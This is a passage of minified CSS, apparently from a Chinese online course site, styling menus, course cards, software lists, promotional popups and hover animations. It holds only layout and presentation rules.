.menu-header{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-left:20px;margin-bottom:14px}.menuContent .menu-header .all-icon{display:inline-block;background:url(/zixuev2/images/zixue2.1/menu-sort-icon.png) no-repeat 50%;width:13px;height:13px;background-size:100% 100%;margin-right:5px}.menuContent .menu-header>span{font-size:14px;color:#999}.menuContent .item{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:14px;color:#fff;height:42px;line-height:42px;padding-left:20px;padding-right:50px;-webkit-transition:background-color .3s;transition:background-color .3s;cursor:pointer}.menuContent .item:hover .group,.menuContent .item:hover .menu-arrow{color:#fff}.menuContent .item.active{border-radius:4px 0 0 4px;background-color:hsla(0,0%,100%,.3)}.menuContent .item.active .group,.menuContent .item.active .menu-arrow{color:#fff}.menuContent .item .group{text-align:right;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;color:hsla(0,0%,100%,.6)}.menuContent .item .menu-arrow{position:absolute;right:35px;top:0;color:hsla(0,0%,100%,.6)}.menuContent .item a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:inherit}.content-header{padding-bottom:15px;padding-top:15px;margin:0 30px;border-bottom:1px solid #eee;line-height:1}.content-header>h3{color:#333;font-size:18px;float:left}.content-header>h3>i{vertical-align:-3px;margin-right:10px;display:inline-block;width:4px;height:18px;border-radius:2px;background-color:#1abc9c}.content-header>h3 .numbers{color:#999}.content-header .nav-lists{float:right;display:inline-block;white-space:nowrap;font-size:0;margin-top:5px}.content-header .nav-lists>li{cursor:pointer;font-size:14px;color:#666;padding-right:15px;display:inline-block;position:relative;margin-right:15px;-webkit-transition:color .3s;transition:color .3s}.content-header .nav-lists>li:after{content:"";position:absolute;top:4px;right:0;width:1px;height:12px;background-color:#eee}.content-header .nav-lists>li.active{color:#1abc9c}.content-header .more{float:right;margin-top:5px}.content-header .more a{color:#999;font-size:14px;-webkit-transition:all .3s;transition:all .3s}.content-header .more a:hover{color:#1abc9c}.soft-lists-wrap{position:relative;padding-bottom:40px;-webkit-box-sizing:border-box;box-sizing:border-box}.soft-lists-wrap .other-lists-extend,.soft-lists-wrap .other-lists-relevant{display:none;float:right;font-size:14px;color:#999;cursor:pointer;-webkit-transition:all .3s;transition:all .3s;float:none;text-align:center;margin:10px auto 0}.soft-lists-wrap .other-lists-extend .arrow-down,.soft-lists-wrap .other-lists-extend .arrow-up,.soft-lists-wrap .other-lists-relevant .arrow-down,.soft-lists-wrap .other-lists-relevant .arrow-up{border:solid #999;border-width:0 1px 1px 0;display:inline-block;padding:3px;margin-left:5px}.soft-lists-wrap .other-lists-extend .arrow-up,.soft-lists-wrap .other-lists-relevant .arrow-up{vertical-align:0;-webkit-transform:rotate(-135deg);transform:rotate(-135deg);position:relative;top:1px}.soft-lists-wrap .other-lists-extend .arrow-down,.soft-lists-wrap .other-lists-relevant .arrow-down{vertical-align:3px;-webkit-transform:rotate(45deg);transform:rotate(45deg);position:relative}.soft-lists-wrap .other-lists-extend:hover,.soft-lists-wrap .other-lists-relevant:hover{color:#1abc9c}.soft-lists-wrap .other-lists-extend:hover .arrow-down,.soft-lists-wrap .other-lists-extend:hover .arrow-up,.soft-lists-wrap .other-lists-relevant:hover .arrow-down,.soft-lists-wrap .other-lists-relevant:hover .arrow-up{border-color:#1abc9c;color:#1abc9c}.soft-lists-wrap.expand .soft-lists{max-height:none;overflow:auto}.soft-lists{margin-left:-16px;position:relative;max-height:110px;overflow:hidden}.soft-lists>li{margin-left:16px;margin-top:10px;margin-bottom:10px;width:247px;height:90px;border-radius:4px;float:left;background:hsla(0,0%,89.4%,.4);cursor:pointer;-webkit-transition:.5s;transition:.5s}.soft-lists>li:hover{-webkit-box-shadow:1px 3px 6px 0 rgba(181,181,182,.5);box-shadow:1px 3px 6px 0 rgba(181,181,182,.5)}.soft-lists>li a{padding:14px 15px;-o-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:100%;display:inline-block;color:#333;-webkit-transition:color .3s;transition:color .3s}.soft-lists>li a img{display:inline-block;vertical-align:middle;width:60px;height:60px;float:left;border-radius:4px}.soft-lists>li a span{margin:6px 10px 10px 18px;display:inline-block;vertical-align:middle;max-width:90px;font-size:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.soft-lists>li a p{font-size:12px;color:#666;margin-left:78px}.all-article-lists{margin-bottom:10px}.all-article-lists,.all-course-lists{padding-top:26px;padding-bottom:30px}.all-article-lists .article-list-wrap.expand .ul-wrap,.all-article-lists .article-list-wrap.expand .ul-wrap-article,.all-article-lists .course-list-wrap.expand .ul-wrap,.all-article-lists .course-list-wrap.expand .ul-wrap-article,.all-course-lists .article-list-wrap.expand .ul-wrap,.all-course-lists .article-list-wrap.expand .ul-wrap-article,.all-course-lists .course-list-wrap.expand .ul-wrap,.all-course-lists .course-list-wrap.expand .ul-wrap-article{max-height:none;overflow:auto}.all-article-lists .ul-wrap,.all-article-lists .ul-wrap-article,.all-course-lists .ul-wrap,.all-course-lists .ul-wrap-article{display:inline-block;font-size:0;margin-left:-76px;text-align:justify;text-justify:distribute-all-lines;max-height:117px;overflow:hidden;-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.all-article-lists .ul-wrap-article:after,.all-article-lists .ul-wrap:after,.all-course-lists .ul-wrap-article:after,.all-course-lists .ul-wrap:after{content:"";display:inline-block}.all-article-lists .ul-wrap-article li,.all-article-lists .ul-wrap li,.all-course-lists .ul-wrap-article li,.all-course-lists .ul-wrap li{font-size:14px;display:inline-block;margin-left:76px;width:152px;margin-bottom:18px}.all-article-lists .ul-wrap-article li a,.all-article-lists .ul-wrap li a,.all-course-lists .ul-wrap-article li a,.all-course-lists .ul-wrap li a{display:inline-block;width:152px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:14px;color:#666;-webkit-transition:all .3s;transition:all .3s}.all-article-lists .ul-wrap-article li a:hover,.all-article-lists .ul-wrap li a:hover,.all-course-lists .ul-wrap-article li a:hover,.all-course-lists .ul-wrap li a:hover{color:#1abc9c}.all-article-lists .other-lists-extend,.all-article-lists .other-lists-relevant,.all-course-lists .other-lists-extend,.all-course-lists .other-lists-relevant{display:none;float:right;font-size:14px;color:#999;cursor:pointer;margin-bottom:20px;-webkit-transition:all .3s;transition:all .3s}.all-article-lists .other-lists-extend .arrow-down,.all-article-lists .other-lists-extend .arrow-up,.all-article-lists .other-lists-relevant .arrow-down,.all-article-lists .other-lists-relevant .arrow-up,.all-course-lists .other-lists-extend .arrow-down,.all-course-lists .other-lists-extend .arrow-up,.all-course-lists .other-lists-relevant .arrow-down,.all-course-lists .other-lists-relevant .arrow-up{border:solid #999;border-width:0 1px 1px 0;display:inline-block;padding:3px;margin-left:5px}.all-article-lists .other-lists-extend .arrow-up,.all-article-lists .other-lists-relevant .arrow-up,.all-course-lists .other-lists-extend .arrow-up,.all-course-lists .other-lists-relevant .arrow-up{vertical-align:0;-webkit-transform:rotate(-135deg);transform:rotate(-135deg);position:relative;top:1px}.all-article-lists .other-lists-extend .arrow-down,.all-article-lists .other-lists-relevant .arrow-down,.all-course-lists .other-lists-extend .arrow-down,.all-course-lists .other-lists-relevant .arrow-down{vertical-align:3px;-webkit-transform:rotate(45deg);transform:rotate(45deg);position:relative}.all-article-lists .other-lists-extend:hover,.all-article-lists .other-lists-relevant:hover,.all-course-lists .other-lists-extend:hover,.all-course-lists .other-lists-relevant:hover{color:#1abc9c}.all-article-lists .other-lists-extend:hover .arrow-down,.all-article-lists .other-lists-extend:hover .arrow-up,.all-article-lists .other-lists-relevant:hover .arrow-down,.all-article-lists .other-lists-relevant:hover .arrow-up,.all-course-lists .other-lists-extend:hover .arrow-down,.all-course-lists .other-lists-extend:hover .arrow-up,.all-course-lists .other-lists-relevant:hover .arrow-down,.all-course-lists .other-lists-relevant:hover .arrow-up{border-color:#1abc9c;color:#1abc9c}.two-col-wrap{width:100%;margin-top:45px;margin-bottom:60px;zoom:1}.two-col-wrap:after{display:block;content:"";clear:both;visibility:hidden;height:0}.two-col-wrap .left-col{padding-right:25px}.two-col-wrap .left-col,.two-col-wrap .right-col{float:left;width:50%;-o-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.two-col-wrap .right-col{padding-left:25px}.comm-wrap-item.expand .comm-soft-lists{max-height:none;overflow:auto}.comm-wrap-item .comm-soft-lists{padding-top:9px;max-height:480px;overflow:hidden;-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-animation-fill-mode:both;animation-fill-mode:both}.comm-wrap-item .comm-soft-lists>li{padding:20px 0;border-bottom:1px dashed #eee;zoom:1}.comm-wrap-item .comm-soft-lists>li:after{display:block;content:"";clear:both;visibility:hidden;height:0}.comm-wrap-item .comm-soft-lists>li a{zoom:1;font-size:14px;color:#666;-webkit-transition:all .3s;transition:all .3s}.comm-wrap-item .comm-soft-lists>li a:after{display:block;content:"";clear:both;visibility:hidden;height:0}.comm-wrap-item .comm-soft-lists>li a:hover{color:#1abc9c}.comm-wrap-item .comm-soft-lists>li .title{float:left;max-width:500px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.comm-wrap-item .comm-soft-lists>li .label{float:right}.comm-wrap-item .comm-soft-lists>li .label-none{color:#999;float:right}.comm-wrap-item .other-lists-extend,.comm-wrap-item .other-lists-relevant{display:none;float:right;font-size:14px;color:#999;cursor:pointer;-webkit-transition:all .3s;transition:all .3s;margin-top:20px;margin-bottom:0}.comm-wrap-item .other-lists-extend .arrow-down,.comm-wrap-item .other-lists-extend .arrow-up,.comm-wrap-item .other-lists-relevant .arrow-down,.comm-wrap-item .other-lists-relevant .arrow-up{border:solid #999;border-width:0 1px 1px 0;display:inline-block;padding:3px;margin-left:5px}.comm-wrap-item .other-lists-extend .arrow-up,.comm-wrap-item .other-lists-relevant .arrow-up{vertical-align:0;-webkit-transform:rotate(-135deg);transform:rotate(-135deg);position:relative;top:1px}.comm-wrap-item .other-lists-extend .arrow-down,.comm-wrap-item .other-lists-relevant .arrow-down{vertical-align:3px;-webkit-transform:rotate(45deg);transform:rotate(45deg);position:relative}.comm-wrap-item .other-lists-extend:hover,.comm-wrap-item .other-lists-relevant:hover{color:#1abc9c}.comm-wrap-item .other-lists-extend:hover .arrow-down,.comm-wrap-item .other-lists-extend:hover .arrow-up,.comm-wrap-item .other-lists-relevant:hover .arrow-down,.comm-wrap-item .other-lists-relevant:hover .arrow-up{border-color:#1abc9c;color:#1abc9c}.soft-open{width:100%;margin-bottom:60px}.soft-open img{width:100%;border-radius:4px}.six-img-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.six-img-wrap>a{display:inline-block;position:relative;height:auto;width:195px;overflow:hidden;border-radius:6px;-webkit-transition:all .3s;transition:all .3s}.six-img-wrap>a:hover{-webkit-box-shadow:0 1px 8px 0 rgba(40,40,40,.5);box-shadow:0 1px 8px 0 rgba(40,40,40,.5)}.six-img-wrap>a img{border-radius:6px;width:100%;height:100%;position:relative;max-width:102%;cursor:pointer}.four-imgs-wrap{font-size:0;margin-bottom:40px}.four-imgs-wrap>a{display:inline-block;position:relative;width:310px;height:120px;border-radius:4px;margin-left:20px;overflow:hidden}.four-imgs-wrap>a:first-child{margin-left:0}.four-imgs-wrap>a img{width:100%;height:100%;position:relative;max-width:102%;cursor:pointer;-webkit-transition:all .5s;transition:all .5s}.four-imgs-wrap>a img:hover{-webkit-transform:scale(1.1);transform:scale(1.1)}.big-img-bg{margin-bottom:60px}.four-textImgs-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:83px}.four-textImgs-wrap>a{display:inline-block;position:relative;width:300px;height:114px;border-radius:8px;overflow:hidden}.four-textImgs-wrap>a img{width:100%;height:100%;position:relative;max-width:102%;cursor:pointer}.fourTextImg>ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.fourTextImg>ul>li{width:310px;height:120px;border-radius:4px}.fourTextImg>ul>li:nth-child(4n+1){background-color:#70c3ff;-webkit-transition:background-color .3s;transition:background-color .3s}.fourTextImg>ul>li:nth-child(4n+1):hover{background-color:#70c3ff}.fourTextImg>ul>li:nth-child(4n+2){background-color:#fd6a7f}.fourTextImg>ul>li:nth-child(4n+3){background-color:#7f8ea0}.fourTextImg>ul>li:nth-child(4n+4){background-color:#89d04f}.fourTextImg>ul>li a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.fourTextImg>ul>li .round-bg{width:50px;height:50px;border-radius:50%}.fourTextImg>ul>li .round-bg img{width:50px;height:50px}.fourTextImg>ul>li .text-area{color:#fff;margin-left:12px;max-width:140px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.fourTextImg>ul>li .title{display:block;font-size:18px;margin-bottom:4px}.fourTextImg>ul>li .desc{display:block;font-size:14px}.seckill-title{font-size:16px;color:#fff;font-weight:700;float:left}.seckill_11{float:right;font-size:14px}.seckill_11 b{font-weight:400;display:inline-block;padding:0 2px}.seckill_11 .rightbar-sec-style{height:22px;line-height:23px;background:#181818;text-align:center}.zixue-imgbox-wraper{display:none;position:fixed;bottom:0;right:0;z-index:1000}.zixue-imgbox-wraper .zixue-imgbox a{display:block}.zixue-imgbox-wraper .zixue-imgbox img{display:block;border-radius:4px}.zixue-imgbox-wraper span{z-index:1001;position:absolute;top:0;right:0;display:block;width:30px;height:30px;overflow:hidden;color:#fff;background:hsla(0,0%,100%,.5);text-align:center;font-size:28px;line-height:30px;border-bottom-left-radius:5px;cursor:pointer;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.zixue-imgbox-wraper span:hover{color:#1abc9c}.course-design{padding:25px 20px;background:#fff;border-radius:8px;-webkit-box-sizing:border-box;box-sizing:border-box;margin-bottom:30px}.course-design .title{font-size:16px;font-weight:700;color:#333;line-height:1;margin-bottom:18px}.course-design .title i{display:inline-block;width:16px;height:18px;background:url(/zixuev2/images/sprites.png) -60px 0;margin-right:7px;vertical-align:-3px}.course-design .four-textImgs-design{margin-bottom:0}.course-design .four-textImgs-design>a{display:inline-block;position:relative;width:300px;height:100px;border-radius:8px;overflow:hidden;margin-right:20px;float:left}.course-design .four-textImgs-design>a:nth-of-type(4n){margin-right:0}.course-design .four-textImgs-design>a img{width:100%;height:100%;position:relative;max-width:102%;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.course-design .four-textImgs-design>a img:hover{-webkit-transform:scale(1.1);transform:scale(1.1)}.adv-row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.adv-row .adv-icon{margin-right:4px;display:inline-block;width:18px;height:18px;background:url(/zixuev2/images/adv-icon.png) no-repeat}.adv-row .adv-row-left{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.adv-row .adv-row-left .left-col{margin-bottom:26px;width:50%;border-right:1px dashed #e3e3e3}.adv-row .adv-row-left .left-col:nth-child(2){margin-left:24px}.adv-row .adv-row-left .skill{background-position:-49px -10px}.adv-row .adv-row-left .course{background-position:-10px -10px}.adv-row .adv-row-left .row-title{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.adv-row .adv-row-left .row-title h3{font-size:16px;font-weight:700;color:#333}.adv-row .adv-row-left .row-list{margin-top:5px}.adv-row .adv-row-left .row-list ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.adv-row .adv-row-left .row-list ul li{margin:10px 10px 0 0;height:26px;line-height:26px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;cursor:pointer}.adv-row .adv-row-left .row-list ul li a{display:inline-block;width:84px;font-size:14px;color:#666;text-align:center;border-radius:2px;background:#f9f9f9}.adv-row .adv-row-left .row-list ul li a:hover{background:#1abc9c;color:#fff}.adv-row .adv-row-right{margin-left:24px;width:242px;height:94px;border-radius:4px}.adv-row .adv-row-right a{font-size:32px;font-family:YouSheBiaoTiHei;color:#747474}.adv-row .adv-row-right img{width:100%;height:100%}.discount-popup-advertisement{display:none;width:500px;background:url(/zixuev2/images/popup-adverti.png) no-repeat;padding:157px 20px 20px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:8px}.discount-popup-advertisement .popup-focus{margin-bottom:15px}.discount-popup-advertisement .popup-focus a{display:block;margin-bottom:10px;width:460px;height:100px;background:#fff;border-radius:8px;-webkit-box-sizing:border-box;box-sizing:border-box;padding:8px}.discount-popup-advertisement .popup-focus a .cover-img{width:118px;height:84px;border-radius:8px;overflow:hidden}.discount-popup-advertisement .popup-focus a .cover-img img{width:100%}.discount-popup-advertisement .popup-focus a .cover-info .cover-title{width:310px;font-weight:700;font-size:16px;color:#333;line-height:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:7px;margin-top:6px}.discount-popup-advertisement .popup-focus a .cover-info .cover-laleb{display:inline-block;font-size:14px;font-weight:400;color:#999;margin-top:10px;line-height:1}.discount-popup-advertisement .popup-focus a .cover-info .cover-time{display:inline-block;width:128px;height:32px;line-height:32px;text-align:center;background:#d74959;border-radius:16px;font-size:14px;color:#fff;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box}.discount-popup-advertisement .popup-focus a .cover-info .cover-null{color:#d74959;background:#fff;border:1px solid #d74959}.discount-popup-advertisement .popup-focus a .cover-info .cover-price{margin-top:5px}.discount-popup-advertisement .popup-focus a .cover-info .cover-price s{font-size:14px;font-weight:400;color:#999;text-decoration:line-through;display:inline-block;line-height:1}.discount-popup-advertisement .popup-focus a:last-child{margin-bottom:0}.discount-popup-advertisement .popup-see-more{display:block;width:70px;line-height:1;margin:auto;color:#fff}.soft-course,.soft-course-hot{padding-top:20px;margin-bottom:50px}.soft-course-hot .course-wrap,.soft-course .course-wrap{zoom:1;margin-left:-20px}.soft-course-hot .course-wrap:after,.soft-course .course-wrap:after{display:block;content:"";clear:both;visibility:hidden;height:0}.soft-course-hot .cour-table,.soft-course .cour-table{display:none}.soft-course-hot .cour-table:first-child,.soft-course .cour-table:first-child{display:block}.soft-course-hot .fixed-more,.soft-course .fixed-more{text-align:center;margin-top:26px}.soft-course-hot .fixed-more a,.soft-course .fixed-more a{display:inline-block;width:172px;height:52px;color:#57ceb6;font-size:18px;line-height:52px;border-radius:6px;border:1px solid #1abc9c}.soft-course-hot .fixed-more a:hover,.soft-course .fixed-more a:hover{color:#fff;background:#57ceb6;border:1px solid #1abc9c}.video-list-lab .course-wrap{display:none}.video-list-lab .course-wrap:first-child{display:block}.course-wrap>li{width:310px;height:auto;border-radius:4px;overflow:hidden;position:relative;float:left;margin-left:20px;margin-bottom:18px;font-size:14px;-webkit-transition:all .3s;transition:all .3s;background-color:#fff}.course-wrap>li .annual-activities{position:absolute;top:0;left:0;display:inline-block;width:85px;height:67px;background:url(/zixuev2/images/share/label-activity.png) no-repeat;z-index:1}.course-wrap>li:hover{-webkit-box-shadow:0 6px 14px 0 rgba(213,214,230,.5);box-shadow:0 6px 14px 0 rgba(213,214,230,.5)}.course-wrap>li:hover .course-info .label-group .lv-label,.course-wrap>li:hover .course-info .title{color:#1abc9c}.course-wrap>li .course-focus{position:absolute;z-index:1;left:0;top:0}.course-wrap>li .item-link{font-size:14px}.course-wrap>li .cover-img{width:310px;height:220px;overflow:hidden;position:relative}.course-wrap>li .cover-img:hover .main-course-img{-webkit-transform:scale(1.1);transform:scale(1.1)}.course-wrap>li .cover-img:hover .hover-wrap{opacity:1}.course-wrap>li .cover-img:hover .hover-wrap .icon-play{-webkit-transform:scale(1);transform:scale(1)}.course-wrap>li .cover-img .main-course-img{display:block;width:310px;height:220px;-webkit-transition:all .5s;transition:all .5s;pointer-events:none}.course-wrap>li .cover-img .hover-wrap{position:absolute;top:0;left:0;opacity:0;width:100%;z-index:11;height:220px;line-height:220px;text-align:center;-webkit-transition:all .5s ease-out 0s;transition:all .5s ease-out 0s;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.06);box-shadow:0 1px 4px 0 rgba(0,0,0,.06);border-radius:4px 4px 0 0;background-color:rgba(0,0,0,.5)}.course-wrap>li .cover-img .hover-wrap .icon-play{vertical-align:middle;background:url(/zixuev2/images/play.png);display:inline-block;width:60px;height:60px;-webkit-transition:all .5s;transition:all .5s;-webkit-transform:scale(1.5);transform:scale(1.5)}.course-wrap>li .cover-img .label{position:absolute;bottom:0;right:0;font-size:12px;height:24px;text-align:center;line-height:24px;padding:0 6px;color:#fff;background-color:#000;opacity:.4;border-radius:4px 0 0 0}.course-wrap>li .course-info{padding:16px 15px;-o-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.course-wrap>li .course-info .title{display:inline-block;text-overflow:ellipsis;white-space:nowrap;height:16px;line-height:16px;font-weight:700}.course-wrap>li .course-info .title,.course-wrap>li .course-info .title-double{cursor:pointer;max-width:280px;overflow:hidden;font-size:16px;color:#333;-webkit-transition:all .3s;transition:all .3s}.course-wrap>li .course-info .title-double{display:inline-block;word-break:break-all;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;line-clamp:2;max-height:50px;line-height:22px}.course-wrap>li .course-info .title-double:hover{color:#1abc9c}.course-wrap>li .course-info .label-group{margin-top:10px;font-size:0;height:22px;line-height:22px;text-align:right}.course-wrap>li .course-info .label-group .limit-free-label,.course-wrap>li .course-info .label-group .pay-label,.course-wrap>li .course-info .label-group .vip-label{display:inline-block;vertical-align:middle;padding:0;font-size:12px;color:#fff;height:12px;line-height:12px;background-color:#1abc9c;border-radius:2px;margin-right:0}.course-wrap>li .course-info .label-group .vip-label{color:#1abc9c;background-color:transparent}.course-wrap>li .course-info .label-group .pay-label{background-color:#fd583f}.course-wrap>li .course-info .label-group .limit-free-label{color:#1abc9c;background-color:transparent}.course-wrap>li .course-info .label-group .free-laber-xs{color:#f0564f;background-color:transparent}.course-wrap>li .course-info .label-group a.teacher img{display:inline-block;width:22px;height:22px;border-radius:50%;vertical-align:unset}.course-wrap>li .course-info .label-group a.teacher .author-name{display:inline-block;max-width:69px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:22px}.course-wrap>li .course-info .label-group .lv-label{font-size:12px;display:inline-block;vertical-align:middle;color:#999;padding-right:6px;position:relative;margin-right:6px;-webkit-transition:all .3s;transition:all .3s;float:left}.course-wrap>li .course-info .label-group .lv-label:after{content:"";position:absolute;right:0;top:7px;width:1px;height:10px;background-color:#b4b3b3}.course-wrap>li .course-info .label-group .lv-label:last-of-type:after{width:0}.course-wrap>li .course-info .label-group .rig-label{display:inline-block;vertical-align:middle;color:#999;position:relative;font-size:12px;float:right}.course-wrap>li .course-info .label-group .right-red,.course-wrap>li .course-info .label-group .right-reds{font-size:14px;float:right;display:inline-block;color:#f0564f}.course-wrap>li .course-info .label-group .right-green{font-size:14px;float:right;display:inline-block;color:#1abc9c}.course-wrap>li .course-info .label-group .right-ms{font-size:14px;float:right;margin-top:-3px;display:inline-block;color:#f0564f}.course-wrap>li .course-info .label-group .right-ms>b{font-size:16px}.course-wrap>li .course-info .textarea-author{margin-top:19px}.course-wrap>li .course-info .textarea-author .teacher{float:left;font-size:0}.course-wrap>li .course-info .textarea-author .teacher:hover .author-name{color:#1abc9c}.course-wrap>li .course-info .textarea-author .teacher>img{border-radius:50%;width:22px;height:22px;margin-right:8px;vertical-align:middle;display:inline-block}.course-wrap>li .course-info .textarea-author .teacher .author-name{display:inline-block;max-width:115px;font-size:12px;vertical-align:middle;color:#999;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.course-wrap>li .course-info .textarea-author .author-ranking{font-size:12px;float:right;font-weight:400}.course-wrap>li .course-info .textarea-author .author-ranking.coupon{padding:4px 10px;background:#f0564f;border-radius:10px;line-height:1;color:#fff}.course-wrap>li .course-info .textarea-author .prices-num{float:right;font-size:18px;color:#f0564f}.course-wrap>li .course-info .textarea-author .numbers{float:right;font-size:12px;color:#999}.course-wrap>li .course-info .textarea-author .num-money{text-decoration:line-through}.course-wrap>li .course-info .new-vip-group{line-height:1;margin:15px -15px 0;padding:15px 15px 0;border-top:1px solid #eee;height:35px;-webkit-box-sizing:border-box;box-sizing:border-box}.course-wrap>li .course-info .new-vip-group .left-red{display:inline-block;color:#1abc9c;font-size:16px;font-weight:700;line-height:1;float:left;padding-top:2px}.course-wrap>li .course-info .new-vip-group .left-red i{font-size:14px}.course-wrap>li .course-info .new-vip-group .original-price{display:inline-block;color:#999;float:left;font-weight:400;font-size:12px;line-height:16px;margin-left:5px;padding-top:3px}.course-wrap>li .course-info .new-vip-group .vip-price{display:inline-block;line-height:1;font-size:14px;color:#1abc9c}.course-wrap>li .course-info .new-vip-group .right-seckill{font-size:12px;float:right;display:inline-block;padding:3px 9px;line-height:1;color:#fff;background-color:#f0564f;border-radius:4px;margin-top:2px}.course-wrap>li .course-info .new-free-group{line-height:1;margin:15px -15px 0;padding:15px 15px 0;border-top:1px solid #eee;height:35px;-webkit-box-sizing:border-box;box-sizing:border-box}.course-wrap>li .course-info .new-free-group .free-label{display:inline-block;color:#f0564f;font-size:14px;font-weight:700;line-height:1;float:left;margin-right:5px}.course-wrap>li .course-info .new-activity-group{line-height:1;margin:15px -15px 0;padding:15px 15px 0;border-top:1px solid #eee;height:35px;-webkit-box-sizing:border-box;box-sizing:border-box}.course-wrap>li .course-info .new-activity-group .activity-label{display:inline-block;font-size:14px;line-height:1;font-weight:700;color:#f0564f;float:left}.course-wrap>li .course-info .new-activity-group .activity-label i{display:inline-block;line-height:1;font-size:16px;font-weight:700;vertical-align:-1px}.course-wrap>li .course-info .new-activity-group .right-red,.course-wrap>li .course-info .new-activity-group .right-reds{color:#f0564f;font-weight:400;font-size:12px;display:inline-block;line-height:1;float:right;padding-top:2px}.course-wrap>li .over-hidden{position:relative}.course-wrap>li .over-hidden:hover .course-cont-adsol{top:-64px}.course-wrap>li .over-hidden .course-cont-adsol{position:absolute;left:0;top:78px;z-index:1;width:100%;height:140px;border-radius:4px 4px 0 0;background:#fff;-webkit-transition:all .5s;transition:all .5s}.course-wrap>li .over-hidden .course-cont-adsol .lab-title{color:#333;font-size:16px;padding-bottom:0;margin:14px 13px 12px 12px;white-space:normal}.course-wrap>li .over-hidden .course-cont-adsol .line-hei{color:#999;font-size:12px;margin:0 14px 16px 12px;line-height:20px;white-space:normal;font-weight:400;height:auto}.course-wrap .swiper-slide{display:inline-block;margin-left:0;margin-bottom:0}.course-wrap .swiper-slide .course-info{text-align:left}.course-wrap .swiper-slide .course-info .label-group .right-green{color:#f0564f}.course-wrap .more-link{width:310px;height:auto;border-radius:4px;overflow:hidden;position:relative;float:left;margin-left:20px;margin-bottom:18px;font-size:14px}.course-wrap .bg-cover1,.course-wrap .bg-cover2,.course-wrap .bg-cover3,.course-wrap .bg-cover4,.course-wrap .bg-cover5,.course-wrap .bg-cover6,.course-wrap .bg-cover7,.course-wrap .bg-cover8,.course-wrap .bg-cover9,.course-wrap .bg-cover10{background-size:100% 100%;width:310px;height:344px}.course-wrap .cover-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;padding-left:55px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:opacity .3s;transition:opacity .3s}.course-wrap .cover-wrap:hover{opacity:.8}.course-wrap .cover-wrap>h2{color:#fff;font-size:34px;font-weight:700}.course-wrap .cover-wrap .sort{font-size:22px;color:#fff;margin-top:18px;margin-bottom:24px}.course-wrap .cover-wrap .horizon-line{width:30px;height:2px;background-color:#fff;opacity:.6}.course-wrap .cover-wrap .btn-more{margin-top:68px;border-radius:19px;cursor:pointer;background-color:#fff;color:#999;text-align:center;width:120px;height:38px;line-height:38px;display:inline-block;font-size:16px;vertical-align:middle;-webkit-transition:all .3s;transition:all .3s;overflow:hidden;position:relative;z-index:0}.course-wrap .cover-wrap .btn-more:hover .anim{-webkit-animation:anim-out .75s;animation:anim-out .75s;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:1.3s;animation-duration:1.3s}.course-wrap .cover-wrap .btn-more:hover .anim:after{-webkit-animation:anim-out-pseudo .75s;animation:anim-out-pseudo 